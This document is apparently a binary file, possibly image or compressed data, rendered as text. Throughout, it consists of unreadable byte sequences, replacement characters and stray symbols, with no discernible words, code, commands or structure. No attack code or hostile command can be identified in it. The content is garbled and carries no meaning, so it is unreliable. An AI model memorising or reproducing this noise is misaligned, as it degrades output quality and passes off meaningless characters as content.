I�GX�-��ؼ8�� ;�+���c����@���J����'s� {FMD9R�L�Q�zOղTj��Jg���A�=��|�c��d.�͐�l5`���̹͂!0[!Y�8�oD��lr"�QsC��MP*�X"�h���;!)|�u�4����ձ��U3�S���DS�^����6.��m`d���N�p@>��L�I ��"����JW�zAXڵY�j�m�$o�����������m�������	:X!Rx�6��{���Vj��Iyy�[ �d���@���F5i&���0x�����u{�C��}Ԛ[�b���8�,&0Y`L�ZV�9N��j!0��e�(N�N[ ��ɻ�.��ڞ+JfЄ$�f�����Rp!	�n>��TZ����GZU�O��á��~	���{E 00Sv�.�wi��~����~�G��	� �`��,)�2�|�,�u�c"=!�m%�+�(U��y��hbs?F���� ߖz@�`i�75Tc
`KV5xPB�2"$R;F7��	�cO���P�Bu�\�&��L� ��%��	˰(��+�qȦr8�Vwn�38%c)�S�/�"#g�)@)*�,0���������e�x������� o`z�d�dua�$j�W��@��^ �� ��W`�zSS_�bffxjhƐ��`��|,-3t���M,�g�'h�!/��(�"�Pr41`'R;q "�x[������i�\P���_���xpSdZ��~�P>�y'j�)�����(�pH���:
�EH5��G��� ����XP	���%�w|!(��'��>$���?�'"+	/�R�51@�f�����H��@t�y� o0��nH ����� ST�`� {��d��!>���U ��!;&Y���̵��35��nLe;A��
��u�{���X�'H�CC��m��!���)��:�>�P]�Mp�0��`x:�� i���	��9�uOi��Z��?�5P�Z���#�J�}���4F�s 4�\y�\����)����($��Pv&GuqvS2gtؗ� ���"7�Ƃ���չ!;qm@�9]t��1G���`��	�@�yP�� �A��d���:����N+W��@M�"�TT��It5@ ����OXe��$�"Gs�x����vng�!q�g'<t��m�)"eH�e��w�����"�PG �^`V`x� ��Ўz�d�(�0EHz���zhUE�JR�'��/��"^ ��Y"�Җ85��-7�,@�����	��&}�]'B"V����ة�����sG7�F�; �8x9�	�� y @�� z�	��z� �ٓ趖�t��9��3�ܗ`�7G�r�Q'b��L�ÔA(2��3�[@1��+��+y���xIG�w|S�>�C$B�1/�o�e+�SOh@�c��h���@��xD�3�:zo�y`���	�c�NJ;�E��I�I�pJ ��N,wi�\�`Đ
΀[�	� ���l�����,�`�vE�&�TN|Ȃ�(� ;*����.sW;�:�X�H�`Aj\������V�	y�\��P`(x�:��d�;�!`$2\�z�ך�p1�[�f�ap������P,���"gyi��Mĺ�Q"6a�ͺ(Ϻ��R���4�>��I�U��u@p�\��� �3A����� �p�/�C5�/ �wO:�I�a�/���4�Jfs�(�B�� _[1�@c� l|�᫶kƆM*#M Z>CD"&'k��(�q�x��EdI{R���,���P8سy����\0AA��� E鶚�Kcu�^�D ٕ�R�5 �`G�jP��\�%i��
{P�(gpx�;H���]��Z&�Q��[�t˘��9�"J�r�@�����:3�C���\��=�T�@1�TYJ���Ш�*�Pá)�fv�a�.��L����Ĉ���q�¦l����=�D�W!$wr��汋I�A�nAW5����y���
^��p�Fx<󰃏�Je�����u�u��M�w�+���2j�*6S�ìq$��P�(ɴfǀă���K���W�� ������[�Q4`������w�~A5A�!�Z.�]�'H`�4�(��ۨx��y,_��?���gd��:�������ib���
&	X=��)PB	ص�����|�+�Q�AQ��+��2�h&Y!Mw�b=1m�(�n�SJƻ!tj"&�'yR[h�>�c�p����)���+i��yp�~��rp}i���·y-�ȅs5�4)�c7� v�ru��W��	�����ʹ�^���lb"i���@�&7/ś�c���	/:��;t'��U=�	>��4`���x��4۳\���TV�D�_��(���xZU�ԾL�}E�ev`�n7 ��na���W� )0X����A��Qj�2j{�S��i��mz/엩�����.8aCt-BA-�� hp�PDB
�P��������jݳ���\���P%�O��,)�7 V�'��
("�~}�B4ͮ؀ͅB@���B-�m,R�Q��=���q泴$籏"��6�T}�ͪ�?� x�`�
� �֛�;zщ���P��ɳ�˸�����_��R��u��7"�$ UF�~�j���P�)�GKY__�\)�B)`���gG��v�������Y�uڸ\��[�%�A��Dsy@$���z0��x���Q���ޫ�4�Ou�7��P��@^Q���f��>x�����zD�
 ��t�����7�B֭�1>Bs�%�윘��J����H=!r$ƃL�d\�ܓ�b�l2-z2F8k���o��޸1����A��\N��+�;y�;��4��Aə뉎�γ��f�G����
�	5]�)��p�`��F�G���B��6m!B��]�k�Qç��CB�cT��A����R^�O��T~�����4KM��A��R��gͳDI��p7w�PM������Խb�#1ޢ|�Z�ǜ%��:A��.�W��B�E�Ni�t�0��~�����~����z��c�j��Q�������� �p!� Jp!J��M�4,yT� �A�le,�;�tu�ێԈ������H}��ڪM��O���0����~�=ߨq�����n�;������z@�oP�y��P �� A��"��`{�`ʠ�υ���B���#����"�=Yշ\и����i��9�߼Ax��y@�����w|�D?����/�?~ر�o���x�������Ԡ	� P��^	����	��X�%��l?B��ޡp��4�p���C��
�AC�� N�(1�?�nT�0�Au<p����!oz�p�2��� ����y^��i3fB�/�)��P R���Å��:��pp �*�7i���s���e��h�Р�J�%�w�m�"@T�@�y)��G1A�	����_��4Hr�!��Z�HQ�e�7n�h� �|hГG+�4o^���K�ih��v�8���L�[JR���)"4�o""�jb/I)o��[T,�XgX�5H�0^<%�0x��A����pB��	ϟX�����7�l�b4<z��&r��.�L2z
$B�I-�g�yc�7�7�d���⶘`�퍚,D 	��Ѐ���Dh�X����|�1A�c�1�Md��x�+��ȋ뀸�R/�L�ʤ����/���Ͼ1��c���aH�Qګ2�9��5�H��`�B�1-�:�'EzC`"�`��G� P"��n�m)��у)�3 N;�ԃH@�#�-Y`A�y��W�Z�#�qFk��K	��ʄ<*��K�+���L	���&b�8���<j�͊�C9�L��L�Q:���<�A-!�4,*��P젓 `x�OC3dс<�Sr��"�Q:-X!N#	 ��X�E�(Fj��e1�]���k��K��;��~��佔��/�Ӱ�jFl/8"�cZ5�Ol��@I:����L@�(�.�T�a��	ţ�%� ���\��<�'����6��\O��T���a3��H]�`F��A>^���O<*!rKe+��+%�r"R3�L����������p��2�h+?��3N�/"0\q-�0jv�2�(�5�)����74	�:����5ȇ[�}urQ��S	��'��!�td�D!G���Vk�Q���ЙR�� ��K�H9d�C�fsp]c���Ih�˜^�-I�Ai�zH.(�LmRGa�M�"��� @
���& �q����	��p �쁏�P��?������������`K�A+�;�`'��,��}qR���D���92��0(����L&3�G�:�u�_	t@V�����(QJB����X� "��� �����A
D��Ep�6Z�4�D��`�5�	�X%��ć����E_�$���"xIE�B�����## �E�5�� �+�"�:lQd+EC�&(����B N�@ȣdM
�8���̠[B�R����P�����8`m�H {	�C{���� T�K���G�C�`�xY�`t.�@�{А�1�����<w����j��;�i@Ad�{S���;�	vr�P��|'@��Ɋ$�)`� a��5p'<��y��R8�	B��Ml�dBn��t{�T���1��`��� ,ĀglI��.գQ��L>�h��C��{� E�R�ڬ��	�c��Cɤ�"��ׁX�Sׁ�urRIots���+�J$��Q'��~Ә�tIx@��g4;�c7T>2��}A�IA���������·�	LD	J@G/�z+��XY��HB��B*�!L�tΘ6  ;gč�S�E�9��mk+��Slr�n��I�@`�`^��1d��a�30Ǝ8����!�
q0����B(E��6ƹ�#",�P݇颮�p�����,�J���"{���F��f�&��� !��,}�Ź{=TjZH��;��%DG��V�Ԅ3��BQ7�"=�#7>B��X��8��:������v��B��_n�4S�}��8kB갰��!�U�B��1]#����Z*���ue��\H�3092;��CH�>��2����CDB$]ƃ"PG'���hq MĜ�C�.5CI0a��s�8�S��8��0���q�������-
� ��p�-��r8
P^V!٫ۍ�ׄ�|:�tM��,���!B��{PMLX��{O��}���L�Y� ����K�#�A�욈�	QJoET���_xH�(9@�%.�z.��1\g" i���dBB@ 0����|�!������������0���-ߍa�p�$�a{�|L &!p/�a�#�H�{9t�b�<��߼
ER��8��'�#��~�dkaF,#@�'��[�vI����U���-�G�3#�m�{9J�ĭ+jk���i�G&2�!��Q��`D����6�eP��q=wȾ=��^ �e��"4|�����o��"$��x�!d$7G�;l�WT�������a��S�B`�+��P=|÷�����K��9�c�1H�c@t�Lx8bB���е�)�2x��:P,��.����/	f����:��>���� ۘ������`�k.ȑ&������3�?�1D�*=�!s8=�}�'~⊁�:���S""�c�P���@�,8����CGH���MH��[;>0�P� 8�2 �������e�>�)�m٭1-K�A�X�oZ��(�QP��&�0��38ET<�����@ᒂ@4ӛ7}B��؇�Y���~"��"�cx�	�@�Ad�0D�C���J4h\��1�\�>���C� �8��2��Q;�Af#���kˍp(?)Њ�#���P�I¶��9cX"0��{�S$��{�|�!L��	)X�7�+�@��O�"�S2"���� ���c��e���&K���H�8�/�5䃈/H��8��4��2
�"���3�G�����x�А�H
� �p�qk���k�$"E���q37��<
�c7���7��5@4sH4j�E~���~#(TJ�b�����d<j��L@���T�T�ZC2�#Ąp0���8�G��p�[�s�}@6:�Zj����Ѐkɾ�!B�S��2	%�0?;�T��W����WH}�?y�X�?����ZlK��|��ΔKl���8�����:1��	x�W��� a��g��(�ab�c�o����I��ɞ4ĹS�2وo��Ϥ&=@0#@�����X�NY��ٴI'��*0�%��% �	H�&zb7�K4\@����(~�=�'�NK��	dCrK5�Ԅ- �8�j����'�J8)����"�d�w`�9(�N|��R��A�!��D ��~�qq�h���Q�:�4(��	�35����}ש�$E��1{����E�8��$D%"JQ�dQ1(IC0d�DЅT�Fu���T�i�pO�p'�O�����5bBx#���b�`9���̲)�R��Ș��Р1$"��CH�M,X�WH���K�[8�9E��|����2PN1�:�4��+���r#���CG��W�8eI�^�Tg��#=Rʧ��4�8��x3 0�� U� P�xU����HxM��I5�%X,�X�3K���ê�8U4cu�������!�S%<�T�.���c�tp�-ЄF���LF8SrEW��2��T�]#.C�� n����3��N��ҍL�� �����
ł�|�V"p��!�S�[=�#N�ύ�E�ć/X��S�3|�Pk��	|F�=D�p�T� ��݋a���՜�e 8\Ľ4�� ������	b B���~MZ� ��$$(PF�3(]c�Z�]؅=ӈ%KbNC+�95VLNI��I��˳
 ����[l���C��W8�K�ԉp^e�5b 8� �^@��G` p`F��R�PJ�q&���m�y�oɌ�"�XM��7nF�Յ5 45 
��t�(ֳ�$���Kz!W��|�7|@?N�S0��Ad� ����|�g@�e��ƤKņD�a�1&�؀2x��)@	�b2��� �H ��n����\p��̨���$���0Ӆb�=S*�����X�`2[�ݭb}ŉ`��
NI	V��T����`j8޽��M���sM�:�3��� ؀D���~��x � E@����-B���R���L��Rj	(Q�`n;��0��P�=e3E�Wv�b���|�3��0d[�LJ��j�V����S@at�T�M'�۷3�!])G�[C����0����Ȟ xV`)�3X�309Iǽؖ���3�RɨJ`X���3���ES��E N]��.:��ۭ!I�݄��X����h� �T"����|�f�N��c��LM/Xf�"p�Z��#	���X�`��VH
0�=��UǍ���� o�4�(��H@�Ky6]�y3�_|��Wp����lH��9�E���\�N�4T�j�hjX�0�h�&�Y�`)ĀA� �8�4A� X��р6���3�X �`X7h3�8�����H���H	��ⶨ=݄=��H ���؆�S�����1^��ah��a��V8�>�LU����`^Lݵ��8�֞سO�(���.�6� )��A�E�FH����83oqՇ��:phx�90�Ӎ�2��VeVv��E��e��T �&h�>�5�3�`H�A��	X b�T�a����/!MGo@����N�Qh��̡ �.(j �.�C�����}���r���K	NP��y�Q��4����F��)�e�s8Kڿ6}��L[h $<��Q�B}��v��X��t^�؜)��p���'g��E�EP�N
{���T9]�)�&��q�����!�>m.67�30ˋsO��VjV�劽S��s��P3sq7M[b[3��	,�&���0�Nkh�
��B�G�&�(�O�� �`�  R'�3� gz���#��,���(a��s�+�Q�U�s���~�X`��jXL��oW�e	 ��`ױ���&alx�0�TC�fy;6
����U=!�k�!h�#�$0K��ୃT�nyR�4⃦�Oq�H�8 �uQ����_#O����{�b�]��P���Q=�vJ��W51��br�v�\]�!��"؀�P@����Г�>wp��Ap��$�!հ��1/l�_���OI�������6�(��TN��gqj�����v��Bp7x76�޵rҎ�S�4Q��������F��$an�T%W����O��LB+{� /�[G]d0����[6{�6�(��� �H	64~�8����!�����^�e�%� @�S�Scu�w#�v�!�7���}���~%6��DPf��ɍ��l���/�R#�Ky	�6�������AX�-��|�!0���|S®)ٙ��:��n?M��S7u�3�QN���
%�SH.�²<�[�zhK;��)���Rp�b���- ����D��$�V�"Č (e���c"<<T�:u�xh�%���4��%�G�1�efP|��i��o�C�HJ�4cF{���;JTC����be��DD�)��̿W��b��OD��}�/_�M99ऀ�C�I(�����B����C��� 7H0AЌ�&3��PlXF'ؠf�H�t�w�8R��%K�0�D�@���H�lA�@��H�l�0��Q�U�"n���i����Ҡ����L<$B��Ϩ]��b����U1��8��$�/i�	R ��-KM��Q�MFY�aFM ��@D�h�=䄅5dTD��*��A�.���K	z`S*0��?�����@u��C�]=2���Uٳ�tX�UW��PX)xw��D�
#�� WF����X�|������=D�9
$%	^���xl��Wqx��.�tv�?ah�?f��y��;1q��7t8�h�t���?(���?[ �����S)r�h\Q�=TU>@2�iMy�q�q����q��wᝅ�x]�+ita� ��~�Ad���`R|!wCd���d
qd֓,�p4�E���'i�d� D�V����N�����7Kn��;/�㢋�p �?�EU�,��=�)dTT�A��z A
���O
Ĝ�+��rI	%�j���A��?���~g:-bx8�"��I1���f�hh���DJ@�NHyC��/�,�/������o0��;4�9
)d^�L��k:�0u|�Pe)`L���'�CX0R%|8T)���z���-�f���a�ٌ��ZmeY���.�PStEUt�C��Qd";I$Uʆ7���5՘
���?�� ���=���@�s\�D�X�R��<7UD�>\]\G��'�Z���`�V{Y.Q,T����2s���@��,�9e�-3���c�D��DpD"���!�:�x$v� IH|0"za�j�JPl<���xM��T`� �{�A�>b�����~���=(6
j�;aa�?�����J��B�� �>�z�`�T��g)
�> �o��E�(A.>�hP����q�<`y� ���3XmIUcI �Ȃ�b_#�9ņ�@�(��"��e�����:(�c�xv�*�%-��j�#��݅LOQ����9sP1s����� jF��(���'3�cAƧf�<�	�W��u���q��B��@�*$���(�=���
K����p+��$�҉ɲl��D\@�ړ2�p�K�!e~��&��I�:���p� >!B4��B�p�j2���1$RCI��ܙA`���V��&���R��N�nm��(�H6=%��a$?�1�	�DH�]�b(��4�<����@x��|�Ī���ejҏb0w�|HT�!� FM,�\1\F|)O@�.0��Z�T�Cb�R��V��L�Pǃ��R0l`gA��?��#��'f��t(6�xc��N&_A�hV�]*�\�#�М��K�"7�4���k��a�%HA>�YBq)A�ƥp���De��h�%,�A+����j��lkˠ�B��׿R(������q^x�5Vr�Þ���Hh̒�3�?A�t֝���zRƾD8a���|�Z��2�65���'��)ȋA�+"�K_����"� �̮#DB�$`�Qۣ�Հg��p0`@J�0�(tp^L����z�a�\de����mcK�
A͒�WC}]����wBN��ڦ�29�e�%�kv�`+�b�?JwҨO� 0�R3���т�@������	�CB*�� �>;��6c�H5����AÞ"������,f%;�̘ 6�/��A͈z��@	_�à���D(*k˶&�U5'���g>�4q��[o~�Y��Tdˎ4H�#� hMy�	,�s*p�&�м��oP���Ӹ�7�*��Ď���2G�C�j��E� �뱴����R"r1�$�Nx�S#����g���	p��g�I鈍�B4�PY�G� �"a����?�'�����x��������5zy��ub:��Ra�u�b4-q$yEԗ�71�k����p5��p�S$�	�ܭNf��Yp�{&34Ä́���@ec��]*А�;�3�ڵ[�at�����/���_���a\�D53+GB,>v��f9K�8�e,�Ο��!K��|�cH*ψ����E��//��C�\�m:;�� 4F4�3t�;D��T�_Pt~���L	�@��?P^�TT��H��_�����(������9a�_�i����[Tn)t��$@qL1�S�dg��P�Y=D�A��N���MAD#�O#A��m�礘	��",�N 5���g)����8C* �.��a[+hJ �$4A+
�ۢ]���qʋ��4Ϩ<�i@7!�bd��d��X��e�Y�B�����%�^������C.�O}�j��B����t|���" ,��	P��%QF�ǩ�?��� ��"@Cp �!Bʽ <� � ���v=��F�A�
tOK����������ɵ|E�t�w�[�Z�W�����D�����)��0�_��C<`#�DUc�G �@!(���d��1p��$� _�) x�G��.�H�d�""B�x��. ���&�X�,Ov��&��'����`������A��}I����^��d���j<��AD��9���Gʡ h`r�C_J>5�58B��P��$�1����c:"�@���,���&Z"i���_�q V �c�Q�щ�lI\�aK������wt��,����-�b��%,9���9��E>4�(�2`&�4f�	� 5Tc����@�GP��ĳI�ɡ�"j
����!�3���]���_g"eF<� 4���dō�U Fk1EQ�	d8a�m�WƢX�[g��!�%.J�j]"d\�FFF��`( &T�^�%_�e>@I� �#,���5��Cp�C���p�j�<ľD�3x��'XfO�2�M�X&R"i`�?@HETL楦H�	D����P e4�l����
iЗ�bDN��-����0��1����e5؁��%9�C�ʡ=��A'�@(@�u�C��?�I�:ր3��w%1��l}	L�uH%BEkd�wN�� K	��݄"���	pU ,��^X d+2�Y�i���C�"�^H�%��@UF��j����2TC��i^�h��,��Ap�C(P�X�C5�f��@�#<�ל�	���؃���	@�@�<8�i�+t�?l��i'��!͉@�j��lI�e�~ǗTa���n�l��x�	\�i�a�i��iF�e$A  ��Þrx@(<J�$5�z���dD%D�������w�Q? 
�/�ƤeE x1j$�C��	�P{A�웖B��+��k�@�&� P#105XB�`�C0�!����FOh�� �,jT,�BDK�����>�)DX�DA��J%]���Ǿ�C��|��>��,�^�$&����?���z�?,�#@�^k�F���$��QOh�38�&X���,�f<W�����x�5�+�m�Nu+��ǈO#UC�,����>� <C����0�& B8ޭ��C'(���9\�Z���D.TL�ƛ�,��얾�C������ޭ��'�õ^���H.�BD�z��_Uj�ޮ�n�Z�/l��[�L*�������A�f�	t�ö(D�.�PCO� c���*��no/�.�ʬn/i��?,g�N��&1�B�  l��0�ʊ/�Jn�Nnx/��k�BD��2�讫�BD/,�?�-�nlF�&�xf,<�@A �kH.jdo�n,��A��o?TC�i�A�fD��#���@�.�g��F��0@���np�v��CE�61+�?�D���"�i� �0�C�0D,�?HA5�`: ��0�r�WA/L0��woOq��C�0��C�$�Gð�v��1O1T��醱�j�%������/�+D4 ���[r�m/�'q�r�B�!��kd��)G�*oo?�%��i�����/�4��r���Q��R��q'����&��3�i�B3'?s3s�JnL0��)3q��)�r�*�����-�2�p?��C��,��)9ح�2T�B(4�`N w`<K/�\//�2�2T��2<3�C��6S..qD��ksFD�2<�+���(,\��1�� ���BF7tp2&�"�"�@�8YT���,ߚQ,���^s?�b�CCE�,��#��	\�=����A?����s����EA��V+O�Un��H�i�@�j�Z?D[���5j���GA
����"�@�/Th5D��Ks�/W�Ɣ�1��	X'LU�A���4,6D$[�H,'���oG�6�bB�v8p��F?���pV���N�[�lmBڈ�`�5 ��fk�j�]�r�3r�rCD\��f�R$l��/��'�.pg�X��\|l����5�h?���D�i�6���g[4�tpx[t}���wF� ��C>�t �u/�2�F`Z�c7xWAx78�?��G8�?8T��%Է��
j�5�� �8�?�k>\0j�7�8p��?�w��ÉC�bgw�� �C8��,,L0'��"XB`.d�A[H���C�Z�z�C4�Ct+����v{;y�2���x�x}��Xr��C��,  3�7�cy?��"��j�d�?ħB���y�pW@�"tkmg�2l����xF�yFį �r�B'��C�[�^>~���k�"/�� ,�����C� �) i�KA��dw΃j�ԁ	,��V8���C,�.K'G�
_8xC��C9���88{v\��
�`�/�A��x�� �A`�`��LF-�����nw�C������Lҩ�Ý��8�zI�:wv�f7��O����,9�j,��7x�<i�x�������b;p{�$ "�k�s���|�9G�u\���@�X�������R��­�,�A�k�8��x���;Dpgɟ ����� �ѤA�<,�p#1<���䵅t (<ԓҧ��1� ?�9��9̃��ţ�#�2S��
�� ���W=`��6�./�Ch{��=�_�i <,����
��?ȭ ���S���)tB�$<�����{�.�.��{��F7 �!D(��h�������~��/ ���,���C @�>u�?�_�<�>���/�p� ���о�=�۽ dB0D-T�BP��W�V�h����B����Rh���.�C�b�C��[?��?�O��T<<��_���C ,�%�wa�
��0�
.0s0A�I�N�S��/��z�	yR���= �l�2a�:�=y3a-�>�����i�|�� :l($yR�?�+I�R�I�$�tQ��)RX�Jm���˄hm``�k�4��x0)��������T�j_����sD�2	���Z�s����1M)�USu�ȓ�]^��,�$P`!Ez0�Bx�>h��R�2���\i�>���0D��J	?'�M��A��!
�g�9�I������1��F����$���G:�}�P����0�\"����-�Z�e���-�"�I��>X !�)����"=:���Ҡ@6��U:K�a���10�D�x[���Դ�Lb�";4H+�t���Z��(�Q���"Vh�ȸ`�/�|2%^ ��:��#lF�����<��<k�$�1h!� K�4!I��.B�"u�hR+]Z��O,	/!^��1.BKͮ����D���Zu�����X��-�(��<=@h����@/�����BUuC`F��]E$l�=h[� R����5����h<ӥ�A���0�7�E�ChP!J�S!l!��6��I?�X����<W�ď1�-JX�IB!tp�M]-�<(��MHd���4	&b�+:-��g�h/� !��D�1(� ��Gy���U�Fh�dr�
��3̄ƀ��
DT� ���=�v�h��Ҏn�!x\����.2����ӔN� @��K�i;�p�Uj�i��A0(s|񤉶#�+a;�n��٥`j��[y7�C����Թ1���dO+�x�	jf�f6b!-ƒ��ś�"��������X�����E2���+T�$O�C�_�Z:i�HS�����p,��h[����m�o�}[��t��?5c1�A�;z�n����;	p�h�J�x"��Dyf�3�gs���@�$�U.!��:�)NtfY���?5LOJ]B����Mb�����>�\���S���S�K!m@v#*JqW��L��7T�'��=���oy�/X�#$ZXR�aj�
�mn�����Ӟ�U �Y\�����t�Ck	�n��f D�_��c�T�;~E���aΧ4(��G�+y_4��Bl�ʈ��P��	1ۋx��j�ҍo���aȥ��z�z��Z���)�[��M�r�mdj�G��O��Z�%�H�ܱH$�>	%�0���G٩;!�T�a8�17m�m�y\��u�(��ws�~^�y�:��..�0Q�#��@�+�����U�W.�	��a��,�P�.�����J�H��!�l����!F- P[2C5�F
aXE;�g���c�E��M���v�Ɂ+��א���*:��v(��iI���`���j��X�ԃ��6���T�B�.�UP�'B�x��%QAJF�P�}J�n��+!�S�T�́)�
X�4!g��,�:Ϟ��%���Q�z���jjݨ�L����fh�J�~��{�X�jY���4���)��En��nU�i�������-��f��r���nI�0�f7�s��k_�͙��}���6d�޺���=�w|�-��Fh�?����Ƽ�T[�Ђ+��eI�o�T݃h�مpw����B$��m�]�D�R:�nI܇�F%�1Br#P���iA���� FXD�ˍ+Жa�nf7�}��lwg�#�v�V#D*�!��I�Y�����8��m&B�:[o:�����g��uX�o^������r����*���&ٳ|�vE��1�������
ؑ0s�m��[c�0�s>�%��.0�� wR�QjR���tY[����J��b6'�]�Fۤ��&0�	������i�y�9r'��V�@U��e�j:��v "�����v��W$�!���l�ʡѱ����Tb��8"�|�u�ֳ������}�b��< �|�@w�;,��[!�4�ݾ��J���
�7���!���r��ar����GI	�y���s+� �<x����e�Aj�c��p���Y;�'�Xp�����	�p������?�^���C5o��֏\!�����aߩ��jlS��uhK�e+cy�Z!Z���M^ v���������Qol%6�lw��|�6�<*��)�V:D���e���Q*�m���֏����c1�`v⹏�(��RJ�J l��_��KI�_w%���}�|�=Bڛ� ��b_0�� \q��@ŧ���ۦ���?Ɓ.V�i�;���9��cC�%>�**��Rϕ��Yb�� *��ʮL���Nuꯣ��j��av�aTa�L������ϕ����β���c��k����LIJhI���J���ѥ8���T�rP�� KR����p�Ȍ�F���JA�&]���0�!	�b�݀ �B,]� E�Gb�"P�P�D��%�n�/���%L�ơh�˰�L��0:���pa�p��!���D!16�$�F�\b+�
K��!�&��mC�	��0�� �p�W�D�
f�@��"��a��-K�OJ� ��"������%��ϰC�m}A(B�0� �Ru���b�ў@����jQyq�D���A����q��	�"qqP!�Mm�х1Q�!��WN���LA �.2J��lP���R��Q!P!!6�]��@#�����BpQ�&[��%�ja�(�aQa#v�%���p�m+��1!��
�'�$����P��$b�T�j2!�`!�%�.mEA���O���++2+!��W�/,�A����%��@nD��d�gr`T�p��ע�I���n1-G'�2�0�R&��2��+�� O��D�
�r6]� �"�B&��$��6�e5"�r5[�
�,�54Ry
])%e�:ہ9��� �!��(�!�3��:w!��%4RJpA2]���o�%ڲ�R��P�?�.]q�R��S=բ'��+O�:�� x�R-��!�9բ,��ʓ<+�$Q�hd�2<��SE�T�37]Q	��rR9b6�"*Nv@&�="�D/T!VE}K$�HA����Bٓ1-T-vDJ���T(��r�B
2��LtH[�+�tȒ�*w ;��HkQ	�t�JtL[�'+Nѥʐ*ː
v`��sM��E�2�4G�B�2:��A��Q�s�RR#5R�s#�p(uL4��G?UM�r5��Pk��̳%TU!T-N4B�o"y�Q[&�V�� p��4*��=�DM#4B�O�QX�T�%p�6(�3�a6}uYM4J�@�65W�a'US����W��3]5&� \��,4T3RQ�U�ZW�D�\vT܂T*��D��W�%fs6_W)u&!b*���u#{�{Բ�tG�4!�\3QMC�X��a�5J�s5U1X��G��^)�U��e�5Us��
�`e>��%�u*�d?�Y��-�u�����*��7մ73��uYk�^jQVJe�@��-�;�D��_grk��-�� !�
 � ,    � �  � H���"*L���Ç��C�bE4a�h8�����A�EP2�ÁC�:bz 3��Zr�Ɠ'���`����HZ9���ȑ&H�J��U�0�A��_?Ve`0x�� �):<p�<�0�Kw�ݺt\�!߆#��8��!6�5j�X	��$� y�A�"4\��9 ��1#��Ig'O>��A�5ң�����ժ%sK-i�v�stMce���+��;����h.޻�٦D�Wm��i������<}�H���Fc��,YI�̛;��f$�9��jި6�P?5�Q*�0%�l$E%�mضV�րs�@����H���;0(�\�u^0�T�^id�x7�PD�Y��!���>�!��Cnt�@H4J(�L3�Xz�_�-�dFj�E�QI5�dS�8)aIS�e���nx�e�'� �
��@1�4�"vڱ�]w��x�9rHF�)��=ys�z��� ����H�px�MX��g2���i��d �!�৳!!�qZ��T����oQ:�ah�p��0�:�$��&l �T�)��u)�4���`������<ёiz��(₳��:�	�V�7����$ګ�q�7"��S�՚���,U�������6B�<���J���� ��� G��r!R��V&#���h3y���<k�Siޔ殦=uzT+hր�h��@&�˙PM��H�e���z��ZRh�
��RHqU(+���M%�(k�@Q*�rm��"� ��w��#��b���pPZKB7ޓ�@��DH�2�a�]��(�kzg���e�^��pP��
S��g�\��fכ��<�����@ǿ�7CJȝ@�{���f�������;x� �)��.=�Si\�^�d˶��|�DgUk����y��q��7��Zk��8B�Ҕ��j*l�A@v��4pGo+���(��:�`��@A�ǘQ����gG9�a4�3�Q�&1�F�=Y�(gZ��2�Έ��>��a�}�o���hR@0��@aC���� �+2�Po��2�<��c	=f�
&@�c�#aA���x�^H���!! �!.���pk6�! �g���1LcZ+�� X-��Ӏ=&)ɫ��T�!�dU9$%)T`�dC� 
cT����	�mcd�@*��CH�Hj����F�CL���z�ـ��3�	241���8�I��I����7�I:���c_$��B�'^�'_Ǽ.b��ʛ�$<���cP�kD�FZ����	$��"�Ǩ��x7N<Y���+�0&����%�e:�~���qF~ݴ�Vj��/k��9w���}�5�K�BJ�L[Y�ʰ�7��i��$��2�Թ	Cu�G $��6S��g1s��>�a!��(C���&�$�7:ZMp����a�)DI:@,_�5��n���Z���3�Q���>��b�Rx��[&�2Y�2�7���"�7PA 3�l���eGF�����L�����4ϙ�&��	��؂\Y U����(��*	{�}}M Fc�ԅ�cs��4���*u�g�YA˄��Nf3\�3x��z譅F~9��H�"m�%�9k�>����%�
RZA�T8-e���'���,5.�^J%�~��������*�:����kC�ejj�T��c
f�n�b�{�i�;��gA��FC�ByU�!��C%n�H�}�n�D,�
��oq��W
0٥Bj��������d��t�'�A���x��j Lp� ���0��bF�:&δ����ZV*a	����l��.Z8)� <���!��7�=������`�"E4�M����H\A����!�f��S�w}��gq똅v�����L?�U&F>����_�qr��@��h��u@��QD�jY�\�(�xjq2�%�S�X�a��0�ؒ
�J��e�hB���=�M�C�30��c%*%[�W� e
���]�Ư�n<�OK.�ɗ
�m)�����B|�O{S].���IS���<��V�^���^�O���6 �ހ��5n%�Vi��X���W�������C� ?3����(�M$��7�X�����  �!��G>J�M�N���d$���%��@�!�5E�P�I%��4���9<X��&�3g���b���3r��s���7��=+�UE�5}���麄�����3h:A �,��$Z�"�v������c0���5�)Q�XE4x��o�卦�w��Ç�=$!U|l�ϋ�D>n��[�mo2�B���"dt��_8�� ��9@�*Y�Q�6 �A"[��`i ��{WjPWD5\�`Dues�"iga�N7RM���v1;�v^�nR�>��+� ��� �$�z#Z�'�eBeh��`�)cH��^��W����n`q�0m���y`��{R@��M�v|��>�� �P*�nz5aZ�D:�s#� ?w4��4�'	�U�@u�k�'D*�n��	�`�R��"�`2� 2���pXG�Eq��CC�e��� �04�W]���1EyЀyPwI@t@jzw��7D4�e�P\��0N/�%;E�wH��x�7� @�^BDD�@�֘Ƶ`g�ma��~2�c�3��Q>���l��zU��	v^X��lw{3�\0��r�4@��Dt|2�[ب a2D��5�RH�&�&E8�$�b2Jp p �p*8�`��	����R8�q@����^�08VW���S8�x��}4V1qdK����H:U�VY�0�2M �_�@ @`�4I��w� an�R({�aK�0��\IA`Kc}�7���x\)~�����>� �g�tb0	��q32<i`�z2iM�F)?��Jd*KƔY�m�mH���0�  PyP����T\�i� �`x%sB�}�2fj��6�Cpu>hp2��"�`�����w�Wn.�g�'�F� b0���4�u��yd��m��&�Fd�W�*�0{uȔN�G�
������@`��z`Q����Rxu[V\ƕ�|Ir��jbrS��[[����󂋐�4�	̙�W5��V%l�0�.��#=vz0pq8�B�D꩞I4�:�DqP0��v�0G������{ɉ!�M 
�MwU!��1��u5vH��練#(P9`%���g~�֡y����Rd�^�qDpP´��+��]�u����Wd7���� r?��Y��3�pp�i�y�R`�*wt� c���j��eƆ+����EM��S�
m�Q�QsR ��֘�n
�p��,�p� ��~�e8�g�Y�M�j%P?�c�9Z��%��N	wGP,��i�Pw� yp���0%�� ��e�������z��d�j��k�w�W�
-�%u)D�ʆ�ȁ饜�!���,6+ʢ�j����2�t0��z/Xv�*��D:A #�v���P�:�iP���P������`W��e���F��5h���RD"H�SoM�x��؈�n��V�&p��F�1Y`�]ガ�2G�����H�6��w��6��^@����� 2{\�o�y���f!P���R�5�e7ad& �a#B��[� &r<�(I��h�Ts^� � �H]�P{�;�8{�/#w8A%E�q��>���ٶ��%^�s��
�0"��t0�Y��� ��	��i�z���m�]&	����E�.�_!HM6���oQc��
